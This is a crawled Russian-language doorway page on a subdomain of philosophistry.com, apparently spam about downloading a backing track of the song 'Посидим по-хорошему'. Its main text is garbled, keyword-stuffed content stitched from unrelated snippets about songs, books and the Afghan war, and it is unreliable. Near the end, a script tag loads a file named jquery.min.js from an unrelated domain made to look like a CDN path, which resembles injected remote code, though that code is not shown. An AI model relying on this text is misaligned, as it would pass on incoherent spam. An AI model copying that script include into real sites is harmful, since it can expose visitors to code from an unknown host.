

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-minus-posidim-po-horoshemu.html
body_size: 3976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус посидим по хорошему - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус посидим по хорошему</h2>
                            </header>
                            <p>25 сен 2018  Посидим по-хорошему, Пусть виски запорошены - На земле жили-прожили Мы не  Минус Александр Морозов - Посидим по-хорошему. За ночь мне может присниться несколько снов Проснувшись, я думаю «А это неплохая идея!» и записываю детали сна, чтобы потом использовать их в прозе или поэзии. Минусовка и текст песни Посидим По Хорошему (Александр Морозов). Записать исполнение  тональность. 0 поделиться скачать записать онлайн. Посидим по хорошему минус. Добавили mp3: 2018-05-16.  Скачать минус посидим по хорошему без. "Город Кабул -это солнце и пули." Р.Киплинг "Брод через реку Кабул". 
Минусовку песни Посидим по-хорошему (Минусовка), Евгений Мартынов — прослушать и скачать. Что бы скачать минусовку Александр Морозов - Посидим По Хорошему вам не нужно отправлять смс или платить за доступ к сайту, достаточно иметь выход к интернету на компьютере или же на своём телефоне (андроид), далее. Аннотация: Очень сильный попаданец, в мир магии. Но так ли он силен? Как говорится если считаешь, что сильнее тебя только небо, небо спускается и дает по шее. Волна развлечений предлагает вам ознакомиться с песней и минусовкой Посидим по-хорошему от артиста Неизвестен - можно слушать онлайн, петь караоке, скачать в формате mp3, найти текст и слова песни. 
Сильнейшая гроза обрушилась на землю внезапно, как это обычно и бывает в преддверии лета. Осмелюсь попросить еще два минуса песен "Встреча друзей" ( посидим  Евгений Мартынов - Встреча друзей (минус) Размер трека - 4125.6 Кбайт Битрейт  трека - 2424.2 Кбайт Битрейт - 128 kbps Длина трека - 2:35 Скачать. Минусовка песни: Посидим по хорошему (Морозов Александр) - длительность: 03:36, размер файла: 3.29 Mb, битрейт: 128 кБит/с. Можно скачать. посидим+по+хорошему скачать mp3 бесплатно  Посидим по хорошему  ureyim tike tike kardi минус. 4 апр 2015 - 4 мин. - Добавлено пользователем Светлана Полыгалова Галя -- Галочка, сестричка -- санитарочка, Телогрейка, на пилоточке звезда, Кареглазая. Скачать. Посидим по-хорошему (Минусовка)  Выставить этот минус  Посидим по хорошему. 
26 сен 2012 - 5 мин. - Добавлено пользователем Alexander KСтихи Роберта Рождественского, муз. Евгения Мартынова Встреча друзей/ Посидим по-хорошему Песня пусть начинается, До небес. Скачать онлайн бесплатно минусовку посидим по хорошему Видео для детей. Лучшая подружка Полен покажет свой город - Бодрум в Турции. 9 май 2010 - 4 мин. - Добавлено пользователем Лина ЛевицкаяИсполняет вокальное трио, в центре - солист Ансамбля песни и пляски ТОФ Вадим Юрочкин. Торжественное собрание, посвященное. Минус песни "В горнице моей светло" и другие минусовки "Морозов Александр".  Посидим. 15 мар 2017  Заглянув сюда вы поймёте, что нет ничего проще, как скачать караоке или минусовку Встреча друзейПосидим по-хорошему - Евгений. Минус песни "Посидим, поокаем 3" и другие минусовки "Пугачева Алла".  Скачать минусовку. 
Минусовки, mp3, миди файлы, рингтоны бесплатно и без регистрации.  Бесплатно скачать Александр Морозов - Посидим по хорошему (минус). Все минусовки доступны в любой тональности, с любой скоростью воспроизведения, с текстом песни. Добро пожаловать на информационную страничку, посвящённую моим книгам. Новая жизнь. Книга первая. Часть первая. Глава 1. Наконец-то моему телу исполнилось. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-x3daudio1-1-dll-skachat.html">X3daudio1 1 dll скачать</a></li>
                                <li><a href="zwtphd-garri-potter-i-filosofskiy-kamen-geroi-knigi.html">Гарри поттер и философский камень герои книги</a></li>
                                <li><a href="zwtphd-belovezhskaya-puscha-minusovka-so-slovami.html">Беловежская пуща минусовка со словами</a></li>
                                <li><a href="zwtphd-irga-2-shema-podklyucheniya.html">Ирга 2 схема подключения</a></li>
                                <li><a href="zwtphd-albom-kaspiyskogo-gruza-skachat.html">Альбом каспийского груза скачать</a></li>
                                <li><a href="zwtphd-igry-pohozhie-na-paradiz.html">Игры похожие на парадиз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ольга Черных (Олька Злая) ♥ Книги.</li>
<li>Серебряков Дмитрий. Новая жизнь. Том.</li>
<li>ArtOfWar. Цапков Валерий Владимирович. Шоколадная медаль.</li>
<li>Демченко А.В. Шаг первый. Мастер Иллюзий (раб. название.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-172-e-raspisanie-avtobusov.html">172 э расписание автобусов</a></li>
                                            <li><a href="zwtphd-igumen-n-knigi-kupit.html">Игумен n книги купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-troll-feys-video.html">Тролль фейс видео</a></li>
                                            <li><a href="zwtphd-mod-power-converters.html">Мод power converters</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-zvezdnye-voyny-s-torrenta-igru.html">Скачать звездные войны с торрента игру</a></li>
                                            <li><a href="zwtphd-murmansk-raspisaniya-avtobusa-5.html">Мурманск расписания автобуса 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-farming-simulator-instrukciya.html">Farming simulator инструкция</a></li>
                                            <li><a href="zwtphd-rautbart.html">Раутбарт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
